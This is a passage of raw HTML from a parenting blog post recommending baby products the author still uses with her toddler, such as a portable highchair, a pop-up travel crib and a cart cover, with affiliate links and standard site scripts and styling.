		<style type="text/css"> .tippy-box[data-theme~="wprm"] { background-color: #333333; color: #FFFFFF; } .tippy-box[data-theme~="wprm"][data-placement^="top"] > .tippy-arrow::before { border-top-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="bottom"] > .tippy-arrow::before { border-bottom-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="left"] > .tippy-arrow::before { border-left-color: #333333; } .tippy-box[data-theme~="wprm"][data-placement^="right"] > .tippy-arrow::before { border-right-color: #333333; } .tippy-box[data-theme~="wprm"] a { color: #FFFFFF; } .wprm-comment-rating svg { width: 18px !important; height: 18px !important; } img.wprm-comment-rating { width: 90px !important; height: 18px !important; } body { --comment-rating-star-color: #343434; } body { --wprm-popup-font-size: 16px; } body { --wprm-popup-background: #ffffff; } body { --wprm-popup-title: #000000; } body { --wprm-popup-content: #444444; } body { --wprm-popup-button-background: #444444; } body { --wprm-popup-button-text: #ffffff; } body { --wprm-popup-accent: #747B2D; }</style><style type="text/css">.wprm-glossary-term {color: #5A822B;text-decoration: underline;cursor: help;}</style>	<style>img#wpstats{display:none}</style>
		<link rel="pingback" href="https://www.balancingpieces.com/xmlrpc.php" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-72976822-1', 'auto');
  ga('send', 'pageview');

</script>
<meta name="p:domain_verify" content="e9a4c8da9faa284453666c3815d8f9a2"/>
<meta name="google-site-verification" content="hEIJYkwLSmYItQtkBQob6FBK6ViUc65ABwqWDJGrSGA" />

<meta name="msvalidate.01" content="CBF11EBF92F56CB913308040F82B7777" />

<script type='text/javascript'>
	var slickNavVars =
		{"ng_slicknav":{
		"ng_slicknav_menu":"#primary-menu, #secondary-menu",
		"ng_slicknav_position":"body",
		"ng_slicknav_speed":200,
		"ng_slicknav_label":"",
		"ng_slicknav_duplicate":false,
		"ng_slicknav_fixhead":true,
		"ng_slicknav_accordion":true
		}
		};
</script>
    <style type="text/css">
		@import url('https://fonts.googleapis.com/css?family=Montserrat:300,300i,400,400i|Raleway');
    			h1#logo img {width: 1000px;}		h1#logo {margin-top: 30px;}		h1#logo {margin-bottom: 40px;}				h1, h2, h3, h4, h5, h6, .read-more, input[type=submit], button, .action-button a, .comment-notes, .footer-instagram-text
		{ font-family: 'Raleway'; }																						a, .social-share a:hover, .entry-nav a:hover, .widget_archive a:hover, .widget_categories a:hover, .widget_nav_menu a:hover, .widget_meta a:hover, .pagination a:hover, .pagetitle a:hover, .the-category a:hover, .social-profiles a:hover, .comments-more a:hover, .social-click-wrap:hover, .logged-in-as a:hover, .initial a:hover {color: #727272;}						.menu-primary, .menu-primary ul, .menu-secondary ul, .slicknav_menu, .banner--stick, .banner--stick ul, .search-div {
				background-color: #f4d9d3;
		}
							.themebg, body.single #respond { background-color: #fdf7f4; }
			.latest-post-thumb .the-category { border-bottom-color: #fdf7f4; }
										.menu-primary li a:hover, .menu-primary ul a:hover, .menu-secondary ul a:hover, .slicknav_menu a:hover, .banner--stick a:hover, .banner--stick ul a:hover, .banner--stick.menu-secondary > li > a:hover, .topnav-widget .social-profiles a:hover, a:hover.icon-search {
				color:  ;
				background-color: #e5dada;
		}
		.topnav-widget a:hover {
				background-color: transparent;
		}
								hr, .divpost {background-color: #e5dada;}				.read-more a, p.more-from-category a, input[type=submit], button, .action-button a {
    			    			background-color: #d8afa6;    			border-color: #d8afa6!important;		}
								.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget {
    			background-color: #fdf7f4;    			    	}	
									.wrapcontent, body.full-width-content .style-full, body.full-width-content .style-excerpt, body.full-width-content .style-list, body.full-width-content .grid-row, body.full-width-content .style-single, body.content-sidebar .content-sidebar-wrap, body.sidebar-content .content-sidebar-wrap, body.page .site-inner, body.page .site-inner .page-content, body.page.page-template.page-template-about .site-inner, body.woocommerce .site-inner {
				width: 1280px;
				max-width: 98%;
				margin-left: auto;
				margin-right: auto;
			}
			body.page-template-instagram .wrapcontent {
				width: auto;
			}
								@media screen and (min-width: 860px) {
			.content {
				width: 62%;
			}
			.sidebar-primary {
				width: 30%;
			}
		}
				 		 			.footer-cols-widgets, .footer-widgets {
 				color: ;
 				background-color: #f4d9d3;
 			}
 			.footer-cols-widgets a, .footer-widgets a {
 				color: ;
 			}
 		 		
 							.site-footer, .site-footer a:hover {
				background-color: #f4d9d3;
				color: ;
			}		
												.footer-instagram-inner {
					margin: 0px;
				}	
				.pinit-hover { opacity: 1!important; filter: alpha(opacity=100)!important; }
				.after-first-post .widget-last .cat-menu ul li {
	display: inline;
	text-align: right;
text-transform: lowercase;
font-style: italic;
	padding: 0 0 0 15px;
}

.enews-widget,
.widget_mc4wp_form_widget,
.jetpack_subscription_widget {
	position: relative;
	padding: 5px 10% 15px 10%;
	box-sizing: border-box;
	text-align: center;
background-color: #fdf7f4 !important;
}

.instagram-widget .widget_nav_menu a {
	box-sizing: border-box;
	padding: 10px 5%;
	margin: 0;
	background-color: #f4d9d3;
	color: #000;
	letter-spacing: 0.1em;
	display: block;
}

.instagram-widget .widget_nav_menu a:hover {
	background-color: #fff;
border: solid 2px #f4d9d3;
}

/* Footer */

.site-footer .creds {
	float: right;
	text-align: right;
}

@media screen and (max-width: 1024px) {
	float: none;
	text-align: center;
}

.footer-widgets.widget-area {
background-image: url(https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Watercolor-2-scaled.jpg);
    background-size: cover;
    background-position: top;
    background-repeat: no-repeat;
    padding: 60px 0;
    background-color: transparent;
}

.enews-widget, .widget_mc4wp_form_widget, .jetpack_subscription_widget{
margin-bottom: -15px;
}

.enews-widget input,
.widget_mc4wp_form_widget input,
.jetpack_subscription_widget input {
	display: block;
	margin: 0 auto 5px;
	height: 40px;
       width: 100%;
	text-align: center;
	border-color: #D4D3D4;
}

.after-first-post .style-grid .read-more {
background: #d8afa6;
color: #000;
}

.after-first-post .style-grid .read-more:hover {
color: #fff;
background-color: #000;
}

.faveitemswrapper h3.widgettitle span {
	background-color: #f4d9d3 !important;
font-family: Raleway !important;
	padding: 5px 20px 0;
	font-size: 25px;
	text-transform: uppercase;
}

.promo-boxes h4 {
font-size: 0.9em !important;
}


@media only screen and (max-width: 600px) {
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper:nth-child(n+2) {
display: none;
background-color: #000;
}
#rs-ltk-widget-2-wrapper .rs-ltk-wrapper {
width: 100% !important;
margin-bottom: 15px;
}
#rs-ltk-widget-2-wrapper #rs-ltk-widget-2-extra-style-wrapper .rs-ltk-content-frame-wrapper .rs-ltk-widget-content-wrapper .rs-ltk-content-wrapper .rs-ltk-wrapper .rs-ltk-image{
background-color: #000 !important;
}
}


.footer-widgets .button:hover {
	background: #D6B1A8 !important;
	color: #000000;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}

.affiliate-disclaimer {
 background-color: #fdf7f4 !important;
 color: #000 !important;
 margin-bottom: 35px;
 padding: 15px;
}



.page-id-4619 header {
    display: none !important;
}
    </style>
    <link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2020/12/cropped-balancing-pieces-favicon-2.png?fit=270%2C270&#038;ssl=1" />
<script src='/google_analytics_auto.js'></script></head>
<body data-rsssl=1 class="post-template-default single single-post postid-655 single-format-standard header-full-width content-sidebar genesis-breadcrumbs-hidden"><div class="site-container"><div class="social-mobile"><div class="ssfade"><div id="sheshoppesco_socialbutton_widget-2" class="widget-odd widget-last widget-first widget-1 widget_1 widget_first widget_odd topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div></div></div><div class="search mobile-only"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-1">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></div><div id="primarymenu"><nav class="nav-primary"><div class="wrapnav"><ul id="primary-menu" class="menu genesis-nav-menu menu-primary js-superfish"><li id="menu-item-13428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13428"><a href="#">START HERE</a>
<ul class="sub-menu">
	<li id="menu-item-13429" class="menu-item menu-item-type-post_type menu-item-object-page current-post-parent menu-item-13429"><a href="https://www.balancingpieces.com/aboutme/">ABOUT</a></li>
	<li id="menu-item-13432" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13432"><a href="https://www.balancingpieces.com/aboutme/contact-me/">CONTACT</a></li>
	<li id="menu-item-13431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13431"><a href="https://www.balancingpieces.com/aboutme/advertise/">LET&#8217;S COLLABORATE</a></li>
	<li id="menu-item-13430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-13430"><a rel="privacy-policy" href="https://www.balancingpieces.com/aboutme/disclosures/">DISCLOSURES</a></li>
	<li id="menu-item-13433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13433"><a href="https://www.balancingpieces.com/resources/">RESOURCES</a></li>
</ul>
</li>
<li id="menu-item-13436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13436"><a href="https://www.balancingpieces.com/category/beauty/">BEAUTY</a></li>
<li id="menu-item-13437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13437"><a href="https://www.balancingpieces.com/category/lifestyle/food-lovin/">FOOD LOVIN</a></li>
<li id="menu-item-13434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-13434"><a href="https://www.balancingpieces.com/category/lifestyle/">LIFESTYLE</a>
<ul class="sub-menu">
	<li id="menu-item-13438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13438"><a href="https://www.balancingpieces.com/category/lifestyle/disney/">DISNEY</a></li>
	<li id="menu-item-13439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13439"><a href="https://www.balancingpieces.com/category/diy/">DIY</a></li>
</ul>
</li>
<li id="menu-item-13435" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13435"><a href="https://www.balancingpieces.com/category/mommyhood/">MOMMYHOOD</a></li>
<li id="menu-item-13443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13443"><a href="https://www.balancingpieces.com/shop-my-faves/">SHOP MY FAVES</a>
<ul class="sub-menu">
	<li id="menu-item-13960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13960"><a href="https://www.balancingpieces.com/promo-codes/">SHOP MY PROMO CODES</a></li>
	<li id="menu-item-13448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13448"><a href="https://www.balancingpieces.com/shop-my-instagram/">SHOP MY INSTAGRAM</a></li>
</ul>
</li>
<li id="menu-item-14244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14244"><a href="https://www.balancingpieces.com/digital-media-coach/">Digital Media Coach</a></li>
<div id="sheshoppesco_socialbutton_widget-2" class="widget-even widget-2 widget_2 widget_even topnav-widget widget_sheshoppesco_socialbutton_widget">
<div class="social-profiles mg">
			<a target="_blank" href="http://www.facebook.com/balancingpieces">
			<i  class="fa fa-facebook"></i>
		</a>
					<a target="_blank" href="https://vm.tiktok.com/TTPdrqMh7r/">
			<i  class="fab fa-tiktok"></i>
		</a>
				<a target="_blank" href="http://www.twitter.com/balancingpieces">
			<i  class="fa fa-twitter"></i>
		</a>
				<a target="_blank" href="http://www.instagram.com/balancingpieces">
			<i  class="fa fa-instagram"></i>
		</a>
				<a target="_blank" href="http://www.pinterest.com/balancingpieces">
			<i  class="fa fa-pinterest"></i>
		</a>
									<a target="_blank" href="https://m.youtube.com/channel/UChi_fT7dB4WtInlCjbidlcQ">
			<i  class="fa fa-youtube-play"></i>
		</a>
					<a target="_blank" href="https://www.liketoknow.it/balancingpieces">
			<span  class="icon-icon-ltk-2"></span>
		</a>
				<a href="mailto:mailto:balancingpieces@gmail.com">
			<i  class="fa fa-envelope-o"></i>
		</a>
	</div>
		</div><li class="search"><a id="main-nav-search-link" class="icon-search"><span class="search-click"><i class="fa fa-search ssfade" aria-hidden="true"></i></span></a><div class="search-div"><form class="search-form" method="get" action="https://www.balancingpieces.com/" role="search"><label class="search-form-label screen-reader-text" for="searchform-2">Search this website</label><input class="search-form-input" type="search" name="s" id="searchform-2" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.balancingpieces.com/?s={s}"></form></div></li></ul></div></nav></div><header class="site-header"><div class="wrap"><div class="title-area">	<h1 id="logo"><a href="https://www.balancingpieces.com"><img src="https://www.balancingpieces.com/wp-content/uploads/2020/12/Balancing-Pieces-Logo-2.jpg" alt="Balancing Pieces" /></a>
	</h1>
</div></div></header><div id="showstickymenu"></div><div class="site-inner"><div class="content-sidebar-wrap"><main class="content">				<div id="post-655" class="style-single wrap-post post-655 post type-post status-publish format-standard has-post-thumbnail category-mommyhood entry first-post">
		<div class="storycontent-wrapper ">
	<div class="page-title ssfade"><header class="entry-header">	<ul>	
					<li><span class="the-category"><a href="https://www.balancingpieces.com/category/mommyhood/" rel="category tag">Mommyhood</a></span></li>									</ul>
				<h1 class="entry-title initial"><a href="https://www.balancingpieces.com/5-best-baby-products-still-use/">The 5 Best Baby Products That I Still Use For My Toddler</a></h1>
	
</div><div class="affiliate-disclaimer" class="widget-area"><div class="wrap"><div id="text-9" class="widget-odd widget-last widget-first widget-1 widget_1 widget_first widget_odd widget ssfade widget_text">			<div class="textwidget"><p><center><i>This post may contain affiliate and/or sponsored links. For more information be sure to check out my <a href="https://www.balancingpieces.com/aboutme/disclosures/" target="_blank" rel="noopener">disclosure policy</a>. </i></center></p>
</div>
		</div></div></div>	<div class="storycontent">
		<input class="jpibfi" type="hidden"><p><img data-recalc-dims="1" decoding="async" data-attachment-id="2177" data-permalink="https://www.balancingpieces.com/nurserydresserorganization/disclosure-7/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?fit=406%2C66&amp;ssl=1" data-orig-size="406,66" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Disclosure" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?fit=300%2C49&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?fit=406%2C66&amp;ssl=1" class="size-medium wp-image-2177 aligncenter" src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649-300x49.jpg?resize=300%2C49&#038;ssl=1" alt="" width="300" height="49" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/5-best-baby-products-still-use/" data-jpibfi-post-title="The 5 Best Baby Products That I Still Use For My Toddler" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649-300x49.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?resize=300%2C49&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2015/10/Disclosure-7-e1495325970649.jpg?w=406&amp;ssl=1 406w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>With baby products the list is endless, there are so many items that are considered essentials. This is a list of items that I have really gotten my bang for my buck on. These baby items I am STILL using with my toddler.</p>
<p><img data-recalc-dims="1" decoding="async" data-attachment-id="6279" data-permalink="https://www.balancingpieces.com/5-best-baby-products-still-use/the-5-best-baby-products-that-i-still-use-for-my-toddler-pin/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-pin.png?fit=735%2C1102&amp;ssl=1" data-orig-size="735,1102" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="The 5 Best Baby Products That I Still Use For My Toddler" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-pin.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-pin.png?fit=683%2C1024&amp;ssl=1" class="aligncenter wp-image-6279 " src="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-pin.png?resize=301%2C451&#038;ssl=1" alt="" width="301" height="451" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/5-best-baby-products-still-use/" data-jpibfi-post-title="The 5 Best Baby Products That I Still Use For My Toddler" data-jpibfi-src="https://www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-pin.png" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-pin.png?w=735&amp;ssl=1 735w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-pin.png?resize=200%2C300&amp;ssl=1 200w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/The-5-Best-Baby-Products-That-I-Still-Use-For-My-Toddler-pin.png?resize=683%2C1024&amp;ssl=1 683w" sizes="(max-width: 301px) 100vw, 301px" /></p>
<p>1. <span style="text-decoration: underline;"><strong><a href="https://rstyle.me/n/dfk7c8cegbf" target="_blank" rel="noopener">Portable Highchair</a></strong></span></p>
<p><a href="http://amzn.to/248GdiW"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="668" data-permalink="https://www.balancingpieces.com/5-best-baby-products-still-use/highchair/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair.jpg?fit=522%2C563&amp;ssl=1" data-orig-size="522,563" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Portable highchair" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair.jpg?fit=278%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair.jpg?fit=522%2C563&amp;ssl=1" class="wp-image-668 size-medium aligncenter" src="https://i0.wp.com/balancingpieces.com/wp-content/uploads/2016/02/highchair-278x300.jpg?resize=278%2C300" alt="The 5 Best Baby Products I Still Use" width="278" height="300" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/5-best-baby-products-still-use/" data-jpibfi-post-title="The 5 Best Baby Products That I Still Use For My Toddler" data-jpibfi-src="https://balancingpieces.com/wp-content/uploads/2016/02/highchair-278x300.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair.jpg?resize=278%2C300&amp;ssl=1 278w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair.jpg?w=522&amp;ssl=1 522w" sizes="auto, (max-width: 278px) 100vw, 278px" /></a></p>
<p>This is a show stopper that I never knew how much I would love. I purchased this for a trip I was taking last Thanksgiving. I was flying to my parents house in another state and needed to pack only essentials. I did not want to pay an extra $60 for additional luggage. It dawned on me that while we were all going to be sitting around the dining room table, where was I going to put the baby? She should be able to sit and eat with the rest of us. Traveling with a full size highchair was out of the question and having my parents purchase one for this trip would&#8217;ve been absurd. I jumped on Amazon and purchased this $19 chair. I thought when ordering it, if it isn&#8217;t great quality then I only wasted $19. It folded down and went right into my suitcase with no problem at all and is extremely lightweight.</p>
<p>To my surprise this handy dandy seat was perfect! It snaps right onto any chair in the house. We used it for my daughter to join us at the dining room table and even kept it on the floor while she snacked and watched her cartoons.</p>
<p>While it is the perfect travel essential, it has also become an every day usable item. I have made a point to have us eat as a family at the dining room table. We have a high top table and her highchair doesn&#8217;t sit at the same height. Her travel chair however clips right onto the seat and she is able to sit along side the rest of us.</p>
<p>2. <span style="text-decoration: underline;"><strong><a href="https://rstyle.me/n/dfk7eccegbf" target="_blank" rel="noopener">Portable Crib</a></strong></span></p>
<p><a href="http://amzn.to/248G3rQ"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="669" data-permalink="https://www.balancingpieces.com/5-best-baby-products-still-use/postable-crib/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/postable-crib.jpg?fit=500%2C258&amp;ssl=1" data-orig-size="500,258" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="postable crib" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/postable-crib.jpg?fit=300%2C155&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/postable-crib.jpg?fit=500%2C258&amp;ssl=1" class="alignleft wp-image-669 size-medium" src="https://i0.wp.com/balancingpieces.com/wp-content/uploads/2016/02/postable-crib-300x155.jpg?resize=300%2C155" alt="The 5 Best Baby Products I Still Use" width="300" height="155" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/5-best-baby-products-still-use/" data-jpibfi-post-title="The 5 Best Baby Products That I Still Use For My Toddler" data-jpibfi-src="https://balancingpieces.com/wp-content/uploads/2016/02/postable-crib-300x155.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/postable-crib.jpg?resize=300%2C155&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/postable-crib.jpg?w=500&amp;ssl=1 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Seemingly due to me being a stay at home mom, my daughter is accustomed to a certain way of sleeping. She has her set schedule and the same sights, sounds and smells to comfort her every time she goes to sleep. She has never experienced daycare and sleeping in different surroundings. While this is a dream for some, it also has its drawbacks. Traveling with her overnight makes for sleepless nights and grande coffee in the morning.</p>
<p>We tried all options with her previously, the pack a play works however she wakes up continuously. One trip we brought an actual crib with us; railings, mattress and all. She hated it. There was another trip where I even slept on the floor (carpet) with her and created a barrier around her. I slept all of 15 minutes because I was terrified of her rolling or me rolling on or near her.</p>
<p>Prior to leaving for a 5 day trip I was browsing Amazon for options when I came upon Parentlab JourneyBee Portable Crib. It had amazing reviews, under $60 and was eligible for Prime, in my cart it went. When it arrived I was amazed at how compact it was. This is not your average pack and play that you are used to seeing. The wow factor of this for me was how lightweight and easy the set up/breakdown is. It is only 12 lbs, my baby weighs more than that! The design is set up so you &#8220;pop up&#8221; the crib. It couldn&#8217;t have been easier. The liner inside is removal able so it can easily be washed. Now the only catch was going to be how much my daughter liked it.</p>
<p>She didn&#8217;t like it, she LOVED it. She slept through the night for every nap and each night we went to bed! She clearly can&#8217;t detail for me what exactly about it worked for her, but I will take it! Even after numerous pop ups and breakdowns the durability has held up. This is definitely going to be saved for the next baby once she grows out of the ability to use it</p>
<p>3. <span style="text-decoration: underline;"><strong><a href="https://rstyle.me/n/dfk7ffcegbf" target="_blank" rel="noopener">Highchair &amp; Cart Cover</a></strong></span></p>
<p><a href="http://amzn.to/217h0mx"><img data-recalc-dims="1" loading="lazy" decoding="async" data-attachment-id="667" data-permalink="https://www.balancingpieces.com/5-best-baby-products-still-use/highchair-cover/" data-orig-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair-cover.jpg?fit=522%2C522&amp;ssl=1" data-orig-size="522,522" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="highchair cover" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair-cover.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair-cover.jpg?fit=522%2C522&amp;ssl=1" class="alignleft wp-image-667 size-medium" src="https://i0.wp.com/balancingpieces.com/wp-content/uploads/2016/02/highchair-cover-300x300.jpg?resize=300%2C300" alt="The 5 Best Baby Products I Still Use" width="300" height="300" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://www.balancingpieces.com/5-best-baby-products-still-use/" data-jpibfi-post-title="The 5 Best Baby Products That I Still Use For My Toddler" data-jpibfi-src="https://balancingpieces.com/wp-content/uploads/2016/02/highchair-cover-300x300.jpg" srcset="https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair-cover.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair-cover.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair-cover.jpg?resize=500%2C500&amp;ssl=1 500w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair-cover.jpg?resize=275%2C275&amp;ssl=1 275w, https://i0.wp.com/www.balancingpieces.com/wp-content/uploads/2016/02/highchair-cover.jpg?w=522&amp;ssl=1 522w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>We have all seen the lonely grocery cart in the middle of the parking lot with gum stuck to it and soggy receipts laying inside. You wouldn&#8217;t want to sit on one of those, so why should your baby. Sure, you&#8217;ll head inside and grab a &#8220;clean 